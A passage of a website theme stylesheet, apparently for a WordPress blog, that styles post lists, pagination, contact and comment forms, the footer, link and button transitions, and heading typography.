	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	opacity: 0.5;
}
.posts_list>li:first-child{
	margin-top: 0;
}
.post_img{
	margin-bottom: 16px;
	text-align: center;
}

.blog .postmetadata, 
.blog_box .postmetadata, 
.search .postmetadata{
	/*background: #a28c46;
	color: #dcdf9b;*/
	position: relative;
	margin-right: 17px;
	top: auto;
	left: auto;
	overflow: hidden;
}
.postdata_rollover{
	/*background: #a28c46;*/
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	z-index: 2;
	top: -100%;
}

.search_box .postmetadata>.inner,
.blog .postmetadata>.inner, 
.blog_box .postmetadata>.inner{
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
}
.posts_list li .postmetadata .inner{
	/*position: relative;*/
	z-index: 2;
}
.posts_list li:hover .postdata_rollover{
	top: 0;
}

.posts_list li:hover .postmetadata>.inner{
	top: 100%;
}

.post_content{
	padding: 4px 0 0;
}

.search_box{
	margin: 0px 52px 0;
}

.pagination{
	text-transform: lowercase;
}
.pagination li{
	float: left;
	margin-right: 5px;
}
.pagination li a, .pagination li span{
	display: inline-block;
	padding: 5px 0;
	width: 28px;
	text-align: center;
	color: #fff!important;
	background: #000;
}
.pagination li a.next, .pagination li a.prev{
	width: auto;
	padding: 5px 10px;
}
.pagination li a:hover, .pagination li .current{
	color: #ffffff!important;
}
/* -======================== Search Page ======================= */
.search_list a{	color: #a28c46;}
.search_list a:hover{color: #fff;}
.search_list>li{overflow: hidden;}
body.search .title4{margin-left: 0px;}
/* ========================= Contact Page  ========================= */

.info_list_box{
	padding-bottom: 8px;
}
.info_list_box .info_list:first-child{
	width: 195px;
}
.info_list_box dd{
	margin: 0;
}
.contact_box .title4{
	/*color: #fff;*/
}
.page-template-template-contact-php #content{
	z-index: auto;
}

/* ----------------------- Feedback ---------------------- */
.feedback{
	/*display: none;*/
}
.feedback .form_line, .contactformWidget>div{
	display: block;
}
#searchform, 
#searchform textarea,
#commentform input[type="text"],
#commentform textarea,
.feedback input[type="text"],
.feedback textarea,
.widget-area textarea,
.contactformWidget input[type="text"],
.widget_feedburner input[type="text"],
.widget_mailchimp input[type="text"]{
	margin:0px;
	font-size:13px;
	/*color:rgba(255,255,255,0.39);*/
	padding:8px 10px 7px;
	outline:none;
	width: 100%;
	display: block;
	position:relative;
	border: 1px solid rgb(157,157,157);
	border: 1px solid rgba(157,157,157,0.2);
	background-color: rgba(0,0,0,0.20);
	font-family:Arial, Helvetica, sans-serif;
	background-repeat: no-repeat;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}


.contactformWidget textarea{height: 109px;}
#commentform label, #commentform .required{
	display: none;
}
.feedback textarea, #commentform textarea{
	height: 200px;

}
noindex:-o-prefocus, .feedback textarea,
noindex:-o-prefocus, #commentform textarea{
	background: url("../images/textarea_bg.png");
}
textarea{resize: vertical;}
.widget_feedburner button[type="submit"]{
	background: none;
}
.feedback input[type="text"].name, 
.feedback input[type="text"].email,
.feedback input[type="text"]#url,
#commentform input#author,
#commentform input#email,
.widget_feedburner input[type="text"],
.contactformWidget input.name,
.contactformWidget input.email,
.contactformWidget input#url,
#comments input#url,
.feedback input#url, 
#commentform input#url, 
.contactformWidget input#url,
.contactformWidget input.url,
#comments input.url,
.feedback input.url, 
#commentform input.url, 
.contactformWidget input.url{
	padding-left: 42px;
}
.contactformWidget>div{
	padding-bottom: 6px;
	position: relative;
}
.contactformWidget .sub_wrap{padding-top: 0;margin-top: 0;}
.feedback input.name, #commentform input#author, .contactformWidget input.name{
	background-image: url('../images/name_icon.png');
	background-position: 10px 7px;
}
.widget_feedburner input[type="text"], .feedback input.email, #commentform input#email, .contactformWidget input.email{
	background-image: url('../images/mail_icon.png');
	background-position: 10px 9px;
}
.feedback input#url, 
#commentform input#url,
.contactformWidget input#url,
.feedback input.url, 
#commentform input.url,
.contactformWidget input.url{
	background-image: url('../images/website_icon.png');
	background-position: 10px 7px;
}

.feedback_show{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
}
.feedback_show.hide{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
}
.form-allowed-tags{display: none;}

/* ======================= Footer Styles ======================= */
.footer_wrap{
	position: relative;
}
footer{
	left: 0;
	bottom: 0;
	width: 100%;
	z-index: 10;
	text-transform: uppercase;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
}

footer .inner{
	z-index: 12;
	padding: 8px 0;
	left: 0;
	bottom: 0;
	right: 0;
	display: table;
	vertical-align: middle;
	width: 100%;
	min-height: 28px;
}

.footer_left, .footer_right{
	vertical-align: middle;
	display: table-cell;
}
.footer_left nav{
	padding-left: 20px;
}
.footer_right{
	text-align: right;
	overflow: hidden;
}
.footer_right>li{
	display: inline-block;
	vertical-align: middle;
}
footer .privacy, .footer_text{vertical-align: middle;line-height: 22px;}
.footer_content{
	width: 100%;
}

footer .privacy, .footer_text{margin-right: 17px;}

footer .social_links{
	display: inline-block;
	width: 26px;
	height: 26px;
	overflow: hidden;
	position: relative;
	background-position: 50% 50%;
	margin:0px 0 0px 2px;
	vertical-align: middle;
	background-repeat: no-repeat;
}
.sound_icon{
	display: inline-block;
	vertical-align: middle;
	width: 16px;
	height: 10px;
	margin-right: 17px;
	cursor: pointer;
	position: relative;
	background: url('../images/sound_icon.png') 0 0px no-repeat;
}
.music_on:after{
	position: absolute;
	width: 7px;
	height: 10px;
	right: 3px;
	z-index: 10;
	top: 0px;
	display: block;
	background: url('../images/sound_on.png') 0 0 no-repeat;
	content: "";
}

.footer_menu>li{
	display: inline-block;
	margin: 0px 0 0px 2px;
}

.footer_menu a{
	display: inline-block;
	padding: 8px;
}

/* ========================= Transitions ======================== */
.middle_menu .menu-item>a,
.middle_menu .menu-item>em,
.footer_menu a,
.footer_right a,
.sf-menu2 a,
.link1:after,
.title4,
.more_info,
.more-link,
.post_box .full_text,
.search_list a,
.box_404 a,
ul.thumb_list li a.roll_out span.loop i,
.single-th_portfolio a{
	-webkit-transition: all 500ms ease-in; 
	-moz-transition: all 500ms ease-in; 
	-ms-transition: all 500ms ease-in; 
	-o-transition: all 500ms ease-in; 
	transition: all 500ms ease-in;
}

.social_links span{
	-webkit-transition: opacity 600ms;
	-moz-transition: opacity 600ms; 
	-ms-transition: opacity 600ms; 
	-o-transition: opacity 600ms; 
	transition: opacity 600ms;
}

.show_blocks #content,
.show_blocks footer{
	-webkit-transition: opacity 1000ms; 
	-moz-transition: opacity 1000ms; 
	-ms-transition: opacity 1000ms; 
	-o-transition: opacity 1000ms; 
	transition: opacity 1000ms;
}
.middle_menu .menu-item>a:hover,
.middle_menu .menu-item:hover>em,
footer a:hover,
#wp-calendar #prev a,
#wp-calendar #next a,
.single .postmetadata,
.controls a,
.flickr_badge_image:hover a:after,
table.th_table tbody tr:hover td,
.widget_popular_posts li>a:hover:after,
.widget_recent_posts li>a:hover:after,
.comment-reply-link:hover,
.logged-in-as a:hover,
.carousel_list2>li a:hover .port_title,
ul.thumb_list li a.roll_in span.loop i,
.more-link:hover,
.trigger a:hover,
.contact_box a:hover,
.sf-menu2 a:hover,
.single-th_portfolio a:hover{
	-webkit-transition: all 200ms cubic-bezier(0.025, 0.530, 0.205, 0.965); 
   -moz-transition: all 200ms cubic-bezier(0.025, 0.530, 0.205, 0.965); 
    -ms-transition: all 200ms cubic-bezier(0.025, 0.530, 0.205, 0.965); 
     -o-transition: all 200ms cubic-bezier(0.025, 0.530, 0.205, 0.965); 
        transition: all 200ms cubic-bezier(0.025, 0.530, 0.205, 0.965); /* custom */
}

.close_btn.roll_in:after,
.nav_btn.roll_in:after,
.navigation a.roll_in:after,
.navigation .next.roll_in a:after,
.sub_wrap.roll_in:after,
input.button,
#commentform #submit,
.contact_box a,
.btn_small.roll_in:after, .btn_middle.roll_in:after, .btn_large.roll_in:after{
	-webkit-transition: all 400ms cubic-bezier(0.000, 0.655, 0.000, 0.995); 
   -moz-transition: all 400ms cubic-bezier(0.000, 0.655, 0.000, 0.995); 
    -ms-transition: all 400ms cubic-bezier(0.000, 0.655, 0.000, 0.995); 
     -o-transition: all 400ms cubic-bezier(0.000, 0.655, 0.000, 0.995); 
        transition: all 400ms cubic-bezier(0.000, 0.655, 0.000, 0.995); /* custom */
}

.post_close, 
.sf-sub-indicator:after,
.slideshow_settings,
.nav_btn,
.feedback_show,
.widget_feedburner button, 
.th_button,
.btn_xlarge,
.btn_xlarge b,
.title6 a,
.main_menu .open_arrow,
.port_title,
.carousel_categories a,
.social_links, 
.comment-reply-link,
.slideshow_settings.open .thumb_list,
.thumb-controls,
#reply-title a,
.tags a,
.widget_tag_cloud a:after,
.pagination a, 
.pagination span,
.flickr_badge_image a:after,
table.th_table td,
.th_list.th_list_animated li,
.widget_popular_posts li>a:after,
.widget_recent_posts li>a:after,
.logged-in-as a,
.th_list li,
.th_list a,
.tabs a,
.page section a,
.widget-area a,
.single-post a,
.widget-area li{
	-webkit-transition: all 500ms ease-in; 
	-moz-transition: all 500ms ease-in; 
	-ms-transition: all 500ms ease-in; 
	-o-transition: all 500ms ease-in; 
	transition: all 500ms ease-in;
}

.tags a:hover,
.widget-area button:hover, 
.th_button:hover,
.btn_xlarge:hover,
.post_box .more_info:hover,
.post_box .more-link:hover,
.btn_small, .btn_middle,
.btn_large,
.widget-area .btn_small,
.widget-area .btn_middle,
.widget-area .btn_large,
.tabs a:hover,
.footer_right a:hover{
	transition: all 150ms ease-in-out;
    -webkit-transition: all 150ms ease-in-out;
    -moz-transition: all 150ms ease-in-out;
    -o-transition: all 150ms ease-in-out;
}

.close_btn.roll_out:after, 
.nav_btn.roll_out:after,
.navigation a.roll_out:after,
.navigation .next.roll_out a:after,
.btn_small.roll_out:after,
.btn_middle.roll_out:after,
.btn_large.roll_out:after,
.sub_wrap.roll_out:after{
	-webkit-transition: all 200ms cubic-bezier(0.250, 0.250, 0.750, 0.750); 
   -moz-transition: all 200ms cubic-bezier(0.250, 0.250, 0.750, 0.750); 
    -ms-transition: all 200ms cubic-bezier(0.250, 0.250, 0.750, 0.750); 
     -o-transition: all 200ms cubic-bezier(0.250, 0.250, 0.750, 0.750); 
        transition: all 200ms cubic-bezier(0.250, 0.250, 0.750, 0.750); /* linear */
}
.slideshow_banner,
.slideshow_nav{
	-webkit-transition: margin 800ms cubic-bezier(1.000, 0.000, 0.000, 1.000); 
   -moz-transition: margin 800ms cubic-bezier(1.000, 0.000, 0.000, 1.000); 
    -ms-transition: margin 800ms cubic-bezier(1.000, 0.000, 0.000, 1.000); 
     -o-transition: margin 800ms cubic-bezier(1.000, 0.000, 0.000, 1.000); 
        transition: margin 800ms cubic-bezier(1.000, 0.000, 0.000, 1.000); /* easeInOutExpo */
}
/*#slider_box .trans{
	-webkit-transition: all 1400ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
   -moz-transition: all 1400ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
    -ms-transition: all 1400ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
     -o-transition: all 1400ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
        transition: all 1400ms cubic-bezier(0.190, 1.000, 0.220, 1.000);
}*/

.blog_carousel .carousel_list li:hover .title_rollover,
#ml_portfolio .carousel_list li:hover .title_rollover{
	-webkit-transition: all 250ms cubic-bezier(0.230, 1.000, 0.220, 1.000); 
   -moz-transition: all 250ms cubic-bezier(0.230, 1.000, 0.220, 1.000); 
    -ms-transition: all 250ms cubic-bezier(0.230, 1.000, 0.220, 1.000); 
    -o-transition: all 250ms cubic-bezier(0.230, 1.000, 0.220, 1.000); 
    transition: all 250ms cubic-bezier(0.230, 1.000, 0.220, 1.000); /* easeOutQuint */
	-moz-transition-delay: .250s;
	-webkit-transition-delay: .250s;
	-o-transition-delay: .250s;
}

.blog_carousel .carousel_list .title_rollover .inner,
.widget_popular_posts li>a img{
	-webkit-transition: all 450ms cubic-bezier(0.250, 0.250, 0.750, 0.750); 
   -moz-transition: all 450ms cubic-bezier(0.250, 0.250, 0.750, 0.750); 
    -ms-transition: all 450ms cubic-bezier(0.250, 0.250, 0.750, 0.750); 
     -o-transition: all 450ms cubic-bezier(0.250, 0.250, 0.750, 0.750); 
        transition: all 450ms cubic-bezier(0.250, 0.250, 0.750, 0.750); /* linear */
}
.blog_carousel .carousel_list .title_rollover .description{
	-webkit-transition: all 500ms ease-in; 
	-moz-transition: all 500ms ease-in; 
	-ms-transition: all 500ms ease-in; 
	-o-transition: all 500ms ease-in; 
	transition: all 500ms ease-in;
}

.carousel_list>li>a:hover,
.carousel_list>li:hover:before{
	-webkit-transition: all 250ms ease-in; 
	-moz-transition: all 250ms ease-in; 
	-ms-transition: all 250ms ease-in; 
	-o-transition: all 250ms ease-in; 
	transition: all 250ms ease-in;
}

.posts_list li .postmetadata>.inner:hover,
.posts_list li .postdata_rollover:hover{
	-webkit-transition: all 350ms cubic-bezier(0.000, 1.000, 0.320, 1.000); 
   -moz-transition: all 350ms cubic-bezier(0.000, 1.000, 0.320, 1.000); 
    -ms-transition: all 350ms cubic-bezier(0.000, 1.000, 0.320, 1.000); 
     -o-transition: all 350ms cubic-bezier(0.000, 1.000, 0.320, 1.000); 
        transition: all 350ms cubic-bezier(0.000, 1.000, 0.320, 1.000); /* custom */
}
.posts_list li .postmetadata>.inner,
.posts_list li .postdata_rollover{
	-webkit-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000); 
   -moz-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000); 
    -ms-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000); 
     -o-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000); 
        transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000); /* ease (default) */
}

#searchform input[type="submit"]:hover, 
input.button:hover, 
#commentform #submit:hover, 
.title6 a:hover,
.portfolio2:hover .port_title,
.widget-area input[type="submit"],
.widget-area button, 
.jp-play,
.sf-sub-indicator,
.menu-item:hover>a>em{
	-webkit-transition: all 250ms cubic-bezier(0.000, 0.765, 0.190, 0.920); 
   -moz-transition: all 250ms cubic-bezier(0.000, 0.765, 0.190, 0.920); 
    -ms-transition: all 250ms cubic-bezier(0.000, 0.765, 0.190, 0.920); 
     -o-transition: all 250ms cubic-bezier(0.000, 0.765, 0.190, 0.920); 
        transition: all 250ms cubic-bezier(0.000, 0.765, 0.190, 0.920); /* custom */
}
/*.carousel_list>li:hover>a,
{
	-webkit-transition: all 250ms cubic-bezier(0.085, 0.945, 0.220, 1.000); 
   -moz-transition: all 250ms cubic-bezier(0.085, 0.945, 0.220, 1.000); 
    -ms-transition: all 250ms cubic-bezier(0.085, 0.945, 0.220, 1.000); 
     -o-transition: all 250ms cubic-bezier(0.085, 0.945, 0.220, 1.000); 
        transition: all 250ms cubic-bezier(0.085, 0.945, 0.220, 1.000); 
}*/

.post_box  .title4,
.widget_popular_posts li>a:hover img,
.widget_recent_posts li>a:hover img{
	-webkit-transition: all 150ms cubic-bezier(0.000, 0.765, 0.190, 0.920); 
   -moz-transition: all 150ms cubic-bezier(0.000, 0.765, 0.190, 0.920); 
    -ms-transition: all 150ms cubic-bezier(0.000, 0.765, 0.190, 0.920); 
     -o-transition: all 150ms cubic-bezier(0.000, 0.765, 0.190, 0.920); 
        transition: all 150ms cubic-bezier(0.000, 0.765, 0.190, 0.920); /* custom */
}

.social_links:hover,
.pagination a:hover,
.pagination span:hover,
.sf-sub-indicator:hover,
.th_list li:hover,
.th_list a:hover,
.page section a:hover,
.widget-area a:hover,
.widget-area li:hover,
.search_list a:hover,
.single-post a:hover{
	transition: all 50ms ease-in-out;
    -webkit-transition: all 50ms ease-in-out;
    -moz-transition: all 50ms ease-in-out;
    -o-transition: all 50ms ease-in-out;
}

.portfolio_categories a{
	-webkit-transition: all 500ms cubic-bezier(0.090, 0.700, 0.270, 1); /* older webkit */
-webkit-transition: all 500ms cubic-bezier(0.090, 0.700, 0.270, 1.005); 
   -moz-transition: all 500ms cubic-bezier(0.090, 0.700, 0.270, 1.005); 
    -ms-transition: all 500ms cubic-bezier(0.090, 0.700, 0.270, 1.005); 
     -o-transition: all 500ms cubic-bezier(0.090, 0.700, 0.270, 1.005); 
        transition: all 500ms cubic-bezier(0.090, 0.700, 0.270, 1.005); /* custom */
}

/*.carousel_list>li>a,
.carousel_list>li{
	-webkit-transition: all 350ms cubic-bezier(0.000, 0.595, 0.250, 0.955); 
   -moz-transition: all 350ms cubic-bezier(0.000, 0.595, 0.250, 0.955); 
    -ms-transition: all 350ms cubic-bezier(0.000, 0.595, 0.250, 0.955); 
     -o-transition: all 350ms cubic-bezier(0.000, 0.595, 0.250, 0.955); 
        transition: all 350ms cubic-bezier(0.000, 0.595, 0.250, 0.955);
}*/

.carousel_list>li:hover>a,
.carousel_list>li:hover{
	-webkit-transition: all 250ms cubic-bezier(0.085, 0.945, 0.320, 1.000); 
   -moz-transition: all 250ms cubic-bezier(0.085, 0.945, 0.320, 1.000); 
    -ms-transition: all 250ms cubic-bezier(0.085, 0.945, 0.320, 1.000); 
     -o-transition: all 250ms cubic-bezier(0.085, 0.945, 0.320, 1.000); 
        transition: all 250ms cubic-bezier(0.085, 0.945, 0.320, 1.000); /* custom */
}

.carousel_list>li>a,
.carousel_list>li{
	-webkit-transition: all 500ms cubic-bezier(0.090, 0.700, 0.370, 1); /* older webkit */
-webkit-transition: all 500ms cubic-bezier(0.090, 0.700, 0.370, 1.005); 
   -moz-transition: all 500ms cubic-bezier(0.090, 0.700, 0.370, 1.005); 
    -ms-transition: all 500ms cubic-bezier(0.090, 0.700, 0.370, 1.005); 
     -o-transition: all 500ms cubic-bezier(0.090, 0.700, 0.370, 1.005); 
        transition: all 500ms cubic-bezier(0.090, 0.700, 0.370, 1.005); /* custom */
}

.carousel_list li .title1{
	-webkit-transition: all 700ms cubic-bezier(0.090, 0.700, 0.270, 1); /* older webkit */
-webkit-transition: all 700ms cubic-bezier(0.090, 0.700, 0.270, 1.005); 
   -moz-transition: all 700ms cubic-bezier(0.090, 0.700, 0.270, 1.005); 
    -ms-transition: all 700ms cubic-bezier(0.090, 0.700, 0.270, 1.005); 
     -o-transition: all 700ms cubic-bezier(0.090, 0.700, 0.270, 1.005); 
        transition: all 700ms cubic-bezier(0.090, 0.700, 0.270, 1.005); /* custom */
    -webkit-transition-delay: .20s;
	-moz-transition-delay: .20s;
	-o-transition-delay: .20s;
}


.main_menu .open_arrow:before{
	-webkit-transition: all 500ms cubic-bezier(0.680, 0, 0.265, 1); /* older webkit */
-webkit-transition: all 500ms cubic-bezier(0.680, -0.550, 0.265, 1.550); 
   -moz-transition: all 500ms cubic-bezier(0.680, -0.550, 0.265, 1.550); 
    -ms-transition: all 500ms cubic-bezier(0.680, -0.550, 0.265, 1.550); 
     -o-transition: all 500ms cubic-bezier(0.680, -0.550, 0.265, 1.550); 
        transition: all 500ms cubic-bezier(0.680, -0.550, 0.265, 1.550); /* easeInOutBack */
}

.link1,
#searchform input[type="submit"], .widget_search input[type="submit"]{
	-webkit-transition: all 150ms cubic-bezier(0.450, 0.155, 0.080, 0.990); 
   -moz-transition: all 150ms cubic-bezier(0.450, 0.155, 0.080, 0.990); 
    -ms-transition: all 150ms cubic-bezier(0.450, 0.155, 0.080, 0.990); 
     -o-transition: all 150ms cubic-bezier(0.450, 0.155, 0.080, 0.990); 
        transition: all 150ms cubic-bezier(0.450, 0.155, 0.080, 0.990); /* custom */
}
.carousel_list li:hover .title1{
	-webkit-transition: all 100ms cubic-bezier(0.450, 0.155, 0.080, 0.990); 
   -moz-transition: all 100ms cubic-bezier(0.450, 0.155, 0.080, 0.990); 
    -ms-transition: all 100ms cubic-bezier(0.450, 0.155, 0.080, 0.990); 
     -o-transition: all 100ms cubic-bezier(0.450, 0.155, 0.080, 0.990); 
        transition: all 100ms cubic-bezier(0.450, 0.155, 0.080, 0.990); /* custom */
}

/*ul.thumb_list a.roll_out span.loop{
	-webkit-transition: all 800ms cubic-bezier(0.230, 1.000, 0.220, 1.000); 
   -moz-transition: all 800ms cubic-bezier(0.230, 1.000, 0.220, 1.000); 
    -ms-transition: all 800ms cubic-bezier(0.230, 1.000, 0.220, 1.000); 
     -o-transition: all 800ms cubic-bezier(0.230, 1.000, 0.220, 1.000); 
        transition: all 800ms cubic-bezier(0.230, 1.000, 0.220, 1.000);
}*/

.post_box.preview:hover,
.contact_box:hover,
.navigation a,
.close_btn,
ul.thumb_list li a:after,
#slider_box .slides,
header,
.posts_list li>figure a:after,
.post_box .postmetadata .inner
{
	-webkit-transition: all 500ms cubic-bezier(0.250, 1, 0.595, 1); /* older webkit */
-webkit-transition: all 500ms cubic-bezier(0.250, 1.065, 0.595, 1.045); 
   -moz-transition: all 500ms cubic-bezier(0.250, 1.065, 0.595, 1.045); 
    -ms-transition: all 500ms cubic-bezier(0.250, 1.065, 0.595, 1.045); 
     -o-transition: all 500ms cubic-bezier(0.250, 1.065, 0.595, 1.045); 
        transition: all 500ms cubic-bezier(0.250, 1.065, 0.595, 1.045); /* custom */
}
.main_menu:hover{
	-webkit-transition: all 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
   -moz-transition: all 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
    -ms-transition: all 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
     -o-transition: all 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
        transition: all 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); /* easeOutExpo */
}

#slider_box .slides{
	-webkit-transition: left 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
   -moz-transition: left 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
    -ms-transition: left 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
     -o-transition: left 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
        transition: left 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); /* easeOutExpo */
}

.main_menu{
	-webkit-transition: width 400ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
   -moz-transition: width 400ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
    -ms-transition: width 400ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
     -o-transition: width 400ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
        transition: width 400ms cubic-bezier(0.190, 1.000, 0.220, 1.000); /* easeOutExpo */
}
#slider_box{
	-webkit-transition: margin 500ms;
	-moz-transition: margin 500ms; 
	-ms-transition: margin 500ms; 
	-o-transition: margin 500ms; 
	transition: margin 500ms;
}
/*#content .middle_menu,*/

.widget-area.close{
	-webkit-transition: all 500ms cubic-bezier(0.290, 0.905, 0.455, 1); 
-webkit-transition: all 500ms cubic-bezier(0.290, 0.905, 0.455, 1.650); 
   -moz-transition: all 500ms cubic-bezier(0.290, 0.905, 0.455, 1.650); 
    -ms-transition: all 500ms cubic-bezier(0.290, 0.905, 0.455, 1.650); 
     -o-transition: all 500ms cubic-bezier(0.290, 0.905, 0.455, 1.650); 
        transition: all 500ms cubic-bezier(0.290, 0.905, 0.455, 1.650);
}

.carousel_list li .title_rollover .postmetadata{
	-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.280, 1); /* older webkit */
-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.280, 1.580); 
   -moz-transition: all 300ms cubic-bezier(0.175, 0.885, 0.280, 1.580); 
    -ms-transition: all 300ms cubic-bezier(0.175, 0.885, 0.280, 1.580); 
     -o-transition: all 300ms cubic-bezier(0.175, 0.885, 0.280, 1.580); 
        transition: all 300ms cubic-bezier(0.175, 0.885, 0.280, 1.580); /* custom */
}
.carousel_list li .title_rollover, .carousel_list li .title1>.inner{
	-webkit-transition: all 400ms; 
	-moz-transition: all 400ms;
	-ms-transition: all 400ms; 
	-o-transition: all 400ms; 
	transition: all 400ms;
}
.blog_carousel .carousel_list li .title_rollover{
	-webkit-transition: all 1000ms; 
	-moz-transition: all 1000ms;
	-ms-transition: all 1000ms; 
	-o-transition: all 1000ms; 
	transition: all 1000ms;
}
.carousel_list li:hover .title1 .postmetadata{
	-webkit-transition: all 250ms; 
	-moz-transition: all 250ms; 
	-ms-transition: all 250ms; 
	-o-transition: all 250ms; 
	transition: all 250ms;
}
.post_box.preview,
.contact_box{
	-webkit-transition: all 350ms; 
	-moz-transition: all 350ms; 
	-ms-transition: all 350ms; 
	-o-transition: all 350ms; 
	transition: all 350ms;
}
.carousel_list .title1 .postmetadata,
.posts_list li .postmetadata:before,
.menu-item>a>em{
	-webkit-transition: all 500ms; 
	-moz-transition: all 500ms; 
	-ms-transition: all 500ms; 
	-o-transition: all 500ms; 
	transition: all 500ms;
}
/* ========================= Google Fonts ===================== */
/*.middle_menu a, footer, .main_menu a, .title4, .title2, .title3, .title6, .postmetadata, .button, #wp-calendar caption, .main_menu .open_arrow, .carousel_categories, #reply-title, .widget_feedburner button[type="submit"], .widget_archive ul li a, .widget_categories ul li a, .widget_meta ul li a, .widget_nav_menu ul li a, .widget_pages ul li a, .widget_rss ul li a, input.button, #commentform #submit, .widget_feedburner .button_submit, .content_btn, .widget-area button{font-family: 'Open Sans', sans-serif;}*/

/* ========================= Titles ========================== */

h1, h2, h3, h4, h5, h6{
	line-height: 0.9em;
	font-weight: 300;
}

h1{
	font-size: 74px;
	margin-left: -3px;
	margin-bottom: 18px;
}

h2{
	font-size: 56px;
	margin-left: -3px;
	margin-bottom: 15px;
}

h3{
	font-size: 48px;
	margin-bottom: 13px;
}

.post_box h3{
	/*margin-left: -4px;*/
}

h4{
	font-size: 30px;
	margin-bottom: 11px;
}

h5{
	font-size: 20px;
	margin-bottom: 9px;
}

h6{
	font-size: 17px;
	margin-bottom: 9px;
}

.title2, .title3, .title4, .title6, #reply-title, #slider_box .intro .title{
	text-transform: uppercase;
	font-weight: 300;
}


.title2{
	font-size: 74px;
	line-height: 0.8em;
	color: #000;
	margin-bottom: 18px;
	letter-spacing: -6px;
	margin-left: -3px;
}
.title3{
	font-size: 56px;
	line-height: 0.9em;
	/*color: #fff;*/
	margin-bottom: 7px;
	/*margin-left: -3px;*/
	letter-spacing: -3px;
}
.title3.ind1{ margin-bottom: 23px;}

.title4{
	font-size: 48px;
	line-height: 0.9em;
	letter-spacing: -3px;
	margin-bottom: 15px;
	margin-left: -4px;
}
.title5, .widget_calendar caption, .widget-title{
	font-size: 17px;
	line-height: 21px;
	font-weight: normal;
	/*color: #fff;*/
}
.title6, .title6 a, #reply-title{
	font-size: 30px;
	line-height: 1em;
	/*color: #fff;*/
	margin-bottom: 13px;
}
.comments-title,
.comment-reply-title{
	letter-spacing: -1px;
}
#reply-title{}
#reply-title small{font-size: 12px;display: block;}
#reply-title a:hover{color: #fff;}

/*.title6 a:hover, .posts_list li:hover .title6 a{
	color: #a28c46;
}*/
/* ===================== Links & Buttons ==================== */
.link1{
	display: inline-block;
	position: relative;
	padding:0 0px 0 0;
	/*color: #fff;*/
}
/*.link1:after{
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	height: 100%;
	width: 12px;
	content: "";
	background: url('../images/link_arrow.png') right 50% no-repeat;
}*/

.button{
	font-size: 14px;
	text-transform: uppercase;
	color: #fff;
	padding: 14px 21px 13px;
	font-weight: 700;
}
.sub_wrap{
	margin-top: 8px;
	/*background: #fff;*/
	z-index: 10;
}

input.button, #commentform #submit, .widget_feedburner .button_submit, .content_btn{
	font-size: 14px;
	text-transform: uppercase;
	color: #fff;
	width: auto;
	background-color: transparent;
	border: none;
}
.content_btn{
	display: inline-block;
}
.content_btn:hover{
	color: #000 !important;
}
#searchform input[type="submit"]:hover, input.button:hover, #commentform #submit{
/*	color: #fff;*/
}
 #commentform #submit, 
 #searchform button, 
 .widget_feedburner button , 
 .widget-area button{
 	color: #fff;
 }


input[type="checkbox"], input[type="radio"]{
	border-radius: 10px;
	background: none;
	overflow: hidden;
	display: inline-block;
	margin-right: 5px;
}
.contactformWidget button[type="submit"], .widget_feedburner button[type="submit"], input.button, .widget_feedburner .button_submit, .content_btn{
	font-weight: normal;
	text-transform: uppercase;
	display: inline-block;
	padding: 7px 13px;
	/*color: #fff;*/
}
#commentform #submit, .feedback input[type="submit"], .content_btn{
	padding: 13px 22px;
	font-weight: bold;
}

 #commentform #submit:hover,
 .widget-area .button:hover,
#searchform button:hover, 
 .widget_feedburner button:hover, 
 .widget-area button:hover{
 	color: #000 !important;
 }
.zoomed
{
	-webkit-animation: zoomout 1500ms ease;
	-moz-animation: zoomout 1500ms ease;
	-o-animation: zoomout 1500ms ease;
	-ms-animation: zoomout 1500ms ease;
	animation: zoomout 1500ms ease;
}

/* Animation for the slideshow images */
@-webkit-keyframes zoomout { 
	from {
		-webkit-transform: scale(1.15);
	    -webkit-animation-timing-function: ease-in;
	}
	to {
	    -webkit-transform: scale(1);
	    -webkit-animation-timing-function: ease-out;
	}
}
@-moz-keyframes zoomout { 
	from {
		-moz-transform: scale(1.15);
	    -moz-animation-timing-function: ease-in;
	}
	to {
	    -moz-transform: scale(1);
	    -moz-animation-timing-function: ease-out;
	}
}
@-o-keyframes zoomout { 
	from {
		-o-transform: scale(1.15);
	    -o-animation-timing-function: ease-in;
	}
	to {
	    -o-transform: scale(1);
	    -o-animation-timing-function: ease-out;
	}
}
@-ms-keyframes zoomout { 
	from {
		-ms-transform: scale(1.15);
	    -ms-animation-timing-function: ease-in;
	}
	to {
	    -ms-transform: scale(1);
	    -ms-animation-timing-function: ease-out;
	}
}
@keyframes zoomout { 
	from {
		transform: scale(1.15);
